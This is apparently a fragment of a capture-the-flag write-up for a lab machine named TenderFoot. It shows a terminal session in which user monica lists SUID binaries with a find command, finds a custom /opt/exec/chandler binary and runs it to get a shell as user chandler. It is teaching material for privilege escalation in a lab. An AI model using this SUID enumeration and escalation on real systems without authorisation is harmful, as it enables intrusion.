 monica@TenderFoot:~/joey/have/a/gift/for/monica$
monica@TenderFoot:~/joey/have/a/gift/for/monica$ find / -perm -u=s -type f 2>/dev/null
/bin/ping6
/bin/su
/bin/fusermount
/bin/umount
/bin/mount
/bin/ping
/opt/exec/chandler
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/netkit-ftp
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/newuidmap
/usr/bin/gpasswd
/usr/bin/at
/usr/bin/newgidmap
/usr/bin/chfn
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
monica@TenderFoot:~/joey/have/a/gift/for/monica$ /opt/exec/chandler
chandler@TenderFoot:~/joey/have/a/gift/for/monica$ cd ~
chandler@TenderFoot:~$ pwd
/home/monica
chandler@TenderFoot:~$ ls
joey  user1.txt
chandler@TenderFoot:~$ whoami
chandler
KALI
BY OFFENSIVE SECURITY